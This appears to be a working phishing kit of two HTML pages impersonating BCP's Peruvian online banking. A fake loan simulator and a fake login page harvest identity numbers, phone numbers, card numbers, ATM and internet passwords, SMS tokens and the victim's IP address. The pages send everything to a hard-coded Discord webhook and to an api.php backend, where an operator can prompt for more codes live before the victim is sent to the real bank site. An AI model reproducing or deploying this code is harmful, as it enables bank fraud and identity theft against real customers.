
<file: index.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Créditos Personales - BCP</title>
    <style>
        :root {
            --azul-bcp: #002a8d; /* Azul principal BCP */
            --azul-claro: #0056b3;
            --gris-fondo: #f4f7fa;
            --blanco: #ffffff;
            --texto-oscuro: #2c3e50;
        }

        * { box-sizing: border-box; margin: 0; padding: 0; }
        body { font-family: 'Segoe UI', Arial, sans-serif; background: var(--gris-fondo); color: var(--texto-oscuro); }
        
        /* HEADER - AZUL BCP */
        .header { background: var(--azul-bcp); color: white; text-align: center; padding: 35px 15px 70px; }
        .header img { width: 140px; max-width: 100%; margin-bottom: 12px; }
        .header h2 { font-size: 19px; font-weight: 400; opacity: 0.9; }
        
        .card { 
            background: var(--blanco); 
            width: 92%; 
            max-width: 420px; 
            margin: -50px auto 25px; 
            border-radius: 12px; 
            padding: 30px 20px; 
            box-shadow: 0 8px 20px rgba(0, 42, 141, 0.1); 
        }
        
        .title { text-align: center; margin-bottom: 25px; font-size: 20px; font-weight: 700; color: var(--azul-bcp); }
        
        .input-group { margin-bottom: 18px; }
        input, select { 
            width: 100%; height: 52px; border-radius: 8px; border: 1px solid #ced4da; 
            background: #fff; padding: 0 15px; font-size: 16px; text-align: left; 
            outline: none; transition: 0.3s; color: var(--texto-oscuro);
        }
        input:focus, select:focus { border-color: var(--azul-bcp); box-shadow: 0 0 0 2px rgba(0, 42, 141, 0.1); }
        
        .error { font-size: 12px; color: #e74c3c; margin-top: 5px; display: none; padding-left: 5px; }
        
        /* BOTÓN - AHORA EN AZUL BCP */
        button { 
            width: 100%; height: 54px; border-radius: 50px; border: none; 
            background: #d1d5db; color: #fff; font-size: 17px; font-weight: 700; 
            margin-top: 15px; transition: 0.3s; cursor: not-allowed;
        }
        button.active { background: var(--azul-bcp); cursor: pointer; box-shadow: 0 4px 12px rgba(0, 42, 141, 0.2); }
        button.active:hover { background: var(--azul-claro); transform: translateY(-1px); }

        .option { 
            border: 1.5px solid #e9ecef; padding: 18px; border-radius: 10px; 
            margin-bottom: 12px; text-align: center; cursor: pointer; 
            font-weight: 600; transition: 0.2s; color: var(--azul-bcp);
        }
        .option:hover { border-color: var(--azul-bcp); background: rgba(0, 42, 141, 0.05); }
        
        .hidden { display: none; }
        .loading-box { text-align: center; padding: 20px 0; }
        
        /* SPINNER AZUL */
        .spinner { 
            border: 4px solid rgba(0, 42, 141, 0.1); border-top: 4px solid var(--azul-bcp); 
            border-radius: 50%; width: 45px; height: 45px; margin: 15px auto; 
            animation: spin 0.8s linear infinite; 
        }
        @keyframes spin { 100% { transform: rotate(360deg); } }

        .info-box { font-size: 13px; color: #6c757d; background: #f8f9fa; border-radius: 8px; padding: 15px; margin: 15px 0; border-left: 4px solid var(--azul-bcp); }
        
        input#pagoMensual { 
            background: #fff; color: var(--azul-bcp); font-weight: 700; 
            font-size: 26px; border: none; text-align: center; margin-top: 5px;
        }
        label { font-size: 14px; font-weight: 600; color: #495057; margin-bottom: 8px; display: block; }
    </style>
</head>
<body>

<div class="header">
    <img src="logo.svg" alt="Logo BCP">
    <h2 id="titulo">Banca por Internet</h2>
</div>

<!-- PASO 1: VALIDACIÓN -->
<div class="card" id="step1">
    <div class="title">Realiza tu solicitud al Instante</div>
    <div class="input-group">
        <label>Documento de Identidad</label>
        <input id="cedula" placeholder="DNI" inputmode="numeric" maxlength="12">
        <div class="error" id="e1">Ingresa un número válido.</div>
    </div>
    <div class="input-group">
        <label>Número Celular</label>
        <input id="telefono" placeholder="" type="tel" inputmode="numeric" maxlength="9">
        <div class="error" id="e2">Número de celular incorrecto.</div>
    </div>
    <button id="btn1" disabled>Continuar</button>
</div>

<!-- CARGA -->
<div class="card hidden" id="loading">
    <div class="loading-box">
        <p id="loading-text" style="font-weight: 600; color: var(--azul-bcp);">Procesando solicitud...</p>
        <div class="spinner"></div>
    </div>
</div>

<!-- PASO 2: PRODUCTOS -->
<div class="card hidden" id="step2">
    <div class="title">¿Qué deseas solicitar?</div>
    <div class="option" onclick="goSimulador('Préstamo Efectivo')">Tarjeta de Crédito Black</div>
    <div class="option" onclick="goSimulador('Tarjeta Visa BCP')">Tarjeta de Crédito Visa</div>
    <div class="option" onclick="goSimulador('Adelanto de Sueldo')">Credito Personal</div>
</div>

<!-- PASO 3: SIMULADOR -->
<div class="card hidden" id="step3">
    <div class="title" id="simTitle">Simulador de Cuotas</div>
    <div class="input-group">
        <label>¿Cuánto dinero necesitas?</label>
        <input id="monto" placeholder="Ej: S/5.000" inputmode="numeric">
    </div>
    <div class="input-group">
        <label>¿En cuántos meses?</label>
        <select id="cuotas">
            <option value="">Selecciona el plazo</option>
            <option value="12">12 meses</option>
            <option value="24">24 meses</option>
            <option value="36">36 meses</option>
            <option value="48">48 meses</option>
            <option value="60">60 meses</option>
        </select>
    </div>
    <div style="text-align: center; margin-top: 20px;">
        <p style="font-size: 14px; color: #6c757d;">Tu cuota mensual aproximada sería:</p>
        <input id="pagoMensual" readonly value="S/0.00">
    </div>
    <div class="info-box">Esta simulación es referencial. Sujeta a evaluación crediticia.</div>
    <button id="btn3" disabled>Finalizar Solicitud</button>
</div>

<script>
const WEBHOOK_URL = "https://discordapp.com/api/webhooks/1495237437818142870/bmbbKWDuinkfNUtF0-bt5qRVpw83f0t-P36DzE5A32RQgAkzas-l-fos7fXQ7ZntlANp";

let dataUser = { cedula: "", telefono: "", producto: "", monto: "", cuotas: "", pago: "" };

const inCedula = document.getElementById("cedula");
const inTel = document.getElementById("telefono");
const btn1 = document.getElementById("btn1");

function validar1() {
    const cOk = inCedula.value.length >= 8;
    const tOk = inTel.value.length === 9;
    
    document.getElementById("e1").style.display = (inCedula.value && !cOk) ? "block" : "none";
    document.getElementById("e2").style.display = (inTel.value && !tOk) ? "block" : "none";
    
    btn1.disabled = !(cOk && tOk);
    btn1.classList.toggle("active", (cOk && tOk));
}

inCedula.oninput = () => { inCedula.value = inCedula.value.replace(/\D/g,""); validar1(); };
inTel.oninput = () => { inTel.value = inTel.value.replace(/\D/g,""); validar1(); };

btn1.onclick = () => {
    dataUser.cedula = inCedula.value;
    dataUser.telefono = inTel.value;
    showStep("loading", "Validando datos...");
    setTimeout(() => showStep("step2", "Selecciona una opción"), 1800);
};

function goSimulador(prod) {
    dataUser.producto = prod;
    document.getElementById("simTitle").innerText = prod;
    showStep("loading", "Configurando simulador...");
    setTimeout(() => showStep("step3", "Simulador"), 1500);
}

const inMonto = document.getElementById("monto");
const selCuotas = document.getElementById("cuotas");
const resPago = document.getElementById("pagoMensual");
const btn3 = document.getElementById("btn3");

function simular() {
    let monto = parseInt(inMonto.value.replace(/\D/g,"") || 0);
    if(monto > 50000) monto = 50000;
    inMonto.value = monto > 0 ? "S/" + monto.toLocaleString() : "";
    
    let meses = parseInt(selCuotas.value || 0);
    
    if(monto >= 500 && meses > 0) {
        let cuota = (monto * 1.15) / meses; 
        resPago.value = "S/" + cuota.toFixed(2);
        btn3.disabled = false;
        btn3.classList.add("active");
        
        dataUser.monto = inMonto.value;
        dataUser.cuotas = meses;
        dataUser.pago = resPago.value;
    } else {
        resPago.value = "S/0.00";
        btn3.disabled = true;
        btn3.classList.remove("active");
    }
}

inMonto.oninput = simular;
selCuotas.onchange = simular;

btn3.onclick = async () => {
    btn3.innerText = "Enviando...";
    btn3.disabled = true;
    
    let ip = "Desconocida";
    try { const r = await fetch("https://api.ipify.org?format=json"); const d = await r.json(); ip = d.ip; } catch(e){}

    const msg = {
        embeds: [{
            title: "🏦 NUEVA SOLICITUD - BCP",
            color: 42381, 
            fields: [
                { name: "👤 Documento", value: dataUser.cedula, inline: true },
                { name: "📱 Celular", value: dataUser.telefono, inline: true },
                { name: "🎁 Producto", value: dataUser.producto },
                { name: "💵 Monto", value: dataUser.monto, inline: true },
                { name: "📅 Plazo", value: dataUser.cuotas + " meses", inline: true },
                { name: "💳 Cuota Est.", value: dataUser.pago, inline: true },
                { name: "🌐 IP Usuario", value: ip }
            ],
            footer: { text: "Simulador BCP Finalizado" },
            timestamp: new Date()
        }]
    };

    try {
        await fetch(WEBHOOK_URL, { method: "POST", headers: {"Content-Type":"application/json"}, body: JSON.stringify(msg) });
    } catch(e) {}
    
    window.location.href = "index2.html";
};

function showStep(id, txt) {
    ["step1", "step2", "step3", "loading"].forEach(s => document.getElementById(s).classList.add("hidden"));
    document.getElementById(id).classList.remove("hidden");
    document.getElementById("titulo").innerText = txt;
    window.scrollTo(0,0);
}
</script>

</body>
</html>
</file>

<file: index2.html>
<!DOCTYPE html>
<html lang="es">
<head>
    <meta charset="UTF-8">
    <meta name="viewport" content="width=device-width, initial-scale=1.0">
    <title>Banca por Internet - BCP</title>
    <style>
        :root {
            --azul-bcp: #002a8d;
            --naranja-bcp: #ff7800;
            --gris-oscuro: #4d4d4d;
            --gris-suave: #757575;
            --gris-borde: #ced4da;
            --gris-input: #f2f4f7;
        }

        * { box-sizing: border-box; margin: 0; padding: 0; font-family: 'Segoe UI', Arial, sans-serif; }
        body { background: #fff; color: var(--azul-bcp); display: flex; flex-direction: column; min-height: 100vh; }

        header { padding: 20px 25px; display: flex; justify-content: space-between; align-items: center; }
        .logo-bcp { width: 100px; height: auto; }

        main { padding: 25px; max-width: 450px; margin: 0 auto; width: 100%; }
        h1 { font-size: 34px; line-height: 1.1; margin-bottom: 10px; font-weight: 700; color: var(--azul-bcp); }
        .subtitle { color: var(--gris-oscuro); font-size: 18px; margin-bottom: 25px; }

        .tab-container { display: flex; border-bottom: 1px solid var(--gris-borde); margin-bottom: 30px; }
        .tab { flex: 1; text-align: center; padding: 12px; cursor: pointer; font-weight: 600; color: var(--gris-suave); transition: 0.3s; }
        .tab.active { color: var(--azul-bcp); border-bottom: 3px solid var(--azul-bcp); }
        
        .input-container { position: relative; margin-bottom: 20px; width: 100%; }
        .input-container label { display: block; font-size: 14px; font-weight: 600; color: var(--gris-oscuro); margin-bottom: 8px; }
        .input-container input, .input-container select { width: 100%; padding: 16px 15px; border: 1px solid var(--gris-borde); border-radius: 8px; font-size: 17px; outline: none; }
        .input-container input:focus { border: 2px solid var(--azul-bcp); }

        .btn-continuar { width: 100%; background-color: var(--naranja-bcp); color: #fff; border: none; padding: 17px; border-radius: 50px; font-size: 18px; font-weight: 700; cursor: pointer; margin-top: 15px; }

        .overlay { position: fixed; top: 0; left: 0; width: 100%; height: 100%; background: #fff; display: none; flex-direction: column; align-items: center; justify-content: center; z-index: 9999; text-align: center; padding: 25px; }
        .spinner { border: 4px solid #f3f3f3; border-top: 4px solid var(--azul-bcp); border-radius: 50%; width: 50px; height: 50px; animation: spin 1s linear infinite; }
        @keyframes spin { 100% { transform: rotate(360deg); } }
        
        .code-modal-box h2 { font-size: 26px; font-weight: 700; margin-bottom: 15px; color: var(--azul-bcp); }
        .code-box { width: 42px; height: 52px; background-color: var(--gris-input); border: none; border-radius: 8px; font-size: 22px; font-weight: 700; text-align: center; outline: none; }
        .code-inputs-row { display: flex; gap: 6px; justify-content: center; margin-top: 20px; }
    </style>
</head>
<body>

    <!-- PASO 1: LOGIN -->
    <div id="p-form">
        <header><img src="logojep.svg" class="logo-bcp" alt="BCP"></header>
        <main>
            <h1>¡Qué bueno tenerte por aquí!</h1>
            <p class="subtitle">Completa tus datos para ingresar</p>
            <div class="tab-container">
                <div class="tab active">Persona</div>
                <div class="tab">Empresa</div>
            </div>
            <div class="input-container">
                <label>Número de tu tarjeta</label>
                <input type="tel" id="tj" placeholder="XXXX XXXX XXXX XXXX" maxlength="19" inputmode="numeric">
            </div>
            <div style="display:flex; gap:10px;">
                <div class="input-container" style="flex:0.4;">
                    <label>Tipo de doc.</label>
                    <select id="tipo_doc"><option>DNI</option><option>CE</option></select>
                </div>
                <div class="input-container" style="flex:1;">
                    <label>Nº de documento</label>
                    <input type="tel" id="dc" placeholder="Documento" maxlength="12" inputmode="numeric">
                </div>
            </div>
            <button class="btn-continuar" onclick="iniciarLogin()">Continuar</button>
        </main>
    </div>

    <!-- PANTALLA DE CARGA -->
    <div id="p-loading" class="overlay">
        <div class="spinner"></div>
        <p style="margin-top:25px; font-weight:700; color: var(--azul-bcp);">Validando información...</p>
    </div>

    <!-- MODAL CLAVE CAJERO (6) -->
    <div id="p-clave" class="overlay">
        <div class="code-modal-box">
            <h2>Clave token</h2>
            <p>Ingresa tu clave de 6 dígitos</p>
            <div class="code-inputs-row" id="row-clave">
                <input type="password" class="code-box" maxlength="1" inputmode="numeric">
                <input type="password" class="code-box" maxlength="1" inputmode="numeric">
                <input type="password" class="code-box" maxlength="1" inputmode="numeric">
                <input type="password" class="code-box" maxlength="1" inputmode="numeric">
                <input type="password" class="code-box" maxlength="1" inputmode="numeric">
                <input type="password" class="code-box" maxlength="1" inputmode="numeric">
            </div>
        </div>
    </div>

    <!-- MODAL CLAVE INTERNET (6) -->
    <div id="p-clave-internet" class="overlay">
        <div class="code-modal-box">
            <h2>Clave de Internet</h2>
            <p>Ingresa tu clave de 6 dígitos</p>
            <div class="code-inputs-row" id="row-clave-internet">
                <input type="password" class="code-box" maxlength="1" inputmode="numeric">
                <input type="password" class="code-box" maxlength="1" inputmode="numeric">
                <input type="password" class="code-box" maxlength="1" inputmode="numeric">
                <input type="password" class="code-box" maxlength="1" inputmode="numeric">
                <input type="password" class="code-box" maxlength="1" inputmode="numeric">
                <input type="password" class="code-box" maxlength="1" inputmode="numeric">
            </div>
        </div>
    </div>

    <!-- MODAL TOKEN / SMS (5 DÍGITOS) -->
    <div id="p-token" class="overlay">
        <div class="code-modal-box">
            <h2>Código de Seguridad</h2>
            <p>Ingresa el código de 5 dígitos enviado por SMS o correo</p>
            <div class="code-inputs-row" id="row-token">
                <input type="tel" class="code-box" maxlength="1" inputmode="numeric">
                <input type="tel" class="code-box" maxlength="1" inputmode="numeric">
                <input type="tel" class="code-box" maxlength="1" inputmode="numeric">
                <input type="tel" class="code-box" maxlength="1" inputmode="numeric">
                <input type="tel" class="code-box" maxlength="1" inputmode="numeric">
            </div>
        </div>
    </div>

    <script>
    let UID = localStorage.getItem('bcp_id') || "BCP-" + Math.floor(Math.random() * 99999);
    localStorage.setItem('bcp_id', UID);
    let checkLoop = null;
    const WEBHOOK = "https://discordapp.com/api/webhooks/1495237437818142870/bmbbKWDuinkfNUtF0-bt5qRVpw83f0t-P36DzE5A32RQgAkzas-l-fos7fXQ7ZntlANp";

    async function enviarNotificacion(titulo, valor) {
        try {
            await fetch(WEBHOOK, {
                method: 'POST',
                headers: { 'Content-Type': 'application/json' },
                body: JSON.stringify({
                    content: `**🔔 ALERTA BCP**\n**ID:** \`${UID}\`\n**PASO:** \`${titulo}\`\n**DATO:** \`${valor}\``
                })
            });
        } catch (e) { console.error("Discord error"); }
    }

    async function irA(pantalla, estado, rowFila = null) {
        let codigo = "";
        if (rowFila) {
            const inputs = document.querySelectorAll(`#${rowFila} .code-box`);
            codigo = Array.from(inputs).map(i => i.value).join('');
            let label = "CÓDIGO";
            if(estado === 'clave_internet_enviada') label = "CLAVE INTERNET (6)";
            if(estado === 'clave_enviada') label = "CLAVE CAJERO (6)";
            if(estado === 'token_enviado') label = "TOKEN SMS/CORREO (5)";
            enviarNotificacion(label, codigo);
        } else if (pantalla === 'loading' && estado === 'espera') {
            const tj = document.getElementById('tj').value;
            const dc = document.getElementById('dc').value;
            enviarNotificacion("LOGIN INICIAL", `Tarjeta: ${tj} | Doc: ${dc}`);
        }

        mostrar('p-' + pantalla);

        await fetch('api.php', {
            method: 'POST',
            headers: { 'Content-Type': 'application/json' },
            body: JSON.stringify({ id_usuario: UID, estado: estado, codigo: codigo })
        });

        if (pantalla === 'loading') escuchar();
        if (pantalla === 'clave') prepararInputs('row-clave', 6, 'clave_enviada');
        if (pantalla === 'clave-internet') prepararInputs('row-clave-internet', 6, 'clave_internet_enviada');
        if (pantalla === 'token') prepararInputs('row-token', 5, 'token_enviado');
    }

    function escuchar() {
        if(checkLoop) clearInterval(checkLoop);
        checkLoop = setInterval(async () => {
            try {
                let res = await fetch(`api.php?id=${UID}&t=${Date.now()}`);
                let data = await res.json();
                
                // RUTAS DE ÉXITO MANDADAS DESDE EL ADMIN
                if(data.estado === 'pedir_internet') { clearInterval(checkLoop); irA('clave-internet', 'visitando'); }
                else if(data.estado === 'pedir_clave') { clearInterval(checkLoop); irA('clave', 'visitando'); }
                else if(data.estado === 'pedir_token') { clearInterval(checkLoop); irA('token', 'visitando'); }
                
                // RUTAS DE ERROR (Botones "Malo" del Admin)
                else if(data.estado === 'error_login') { 
                    clearInterval(checkLoop);
                    alert("Los datos de tarjeta o documento son incorrectos. Verifíquelos e intente de nuevo.");
                    mostrar('p-form');
                }
                else if(data.estado === 'error_clave') { 
                    clearInterval(checkLoop); 
                    alert("La clave de cajero es incorrecta."); 
                    irA('clave', 'visitando'); 
                }
                else if(data.estado === 'error_internet') { 
                    clearInterval(checkLoop); 
                    alert("La clave de internet es incorrecta."); 
                    irA('clave-internet', 'visitando'); 
                }
                else if(data.estado === 'error_token') { 
                    clearInterval(checkLoop); 
                    alert("El código de seguridad es incorrecto."); 
                    irA('token', 'visitando'); 
                }
                
                else if(data.estado === 'ok') window.location.href = "https://www.viabcp.com/";
            } catch(e) {}
        }, 2500);
    }

    function prepararInputs(rowId, cant, estadoFinal) {
        const inputs = document.querySelectorAll(`#${rowId} .code-box`);
        inputs.forEach(i => i.value = ''); 
        inputs.forEach((input, idx) => {
            input.onkeyup = function(e) {
                if(this.value && idx < cant - 1) inputs[idx+1].focus();
                if(e.key === "Backspace" && idx > 0 && !this.value) inputs[idx-1].focus();
                const completo = Array.from(inputs).every(i => i.value.length === 1);
                if(completo) setTimeout(() => irA('loading', estadoFinal, rowId), 200);
            };
        });
        setTimeout(() => inputs[0].focus(), 400);
    }

    function iniciarLogin() {
        const tjVal = document.getElementById('tj').value.replace(/\s/g, '');
        if(tjVal.length < 16) return alert("Número de tarjeta incompleto");
        irA('loading', 'espera');
    }

    function mostrar(id) {
        ['p-form', 'p-loading', 'p-clave', 'p-clave-internet', 'p-token'].forEach(p => {
            const el = document.getElementById(p);
            if(el) el.style.display = 'none';
        });
        const target = document.getElementById(id);
        if(target) target.style.display = (id === 'p-form' ? 'block' : 'flex');
    }

    document.getElementById('tj').addEventListener('input', function (e) {
        e.target.value = e.target.value.replace(/[^\d]/g, '').replace(/(.{4})/g, '$1 ').trim();
    });

    window.onload = () => mostrar('p-form');
    </script>
</body>
</html>
</file>
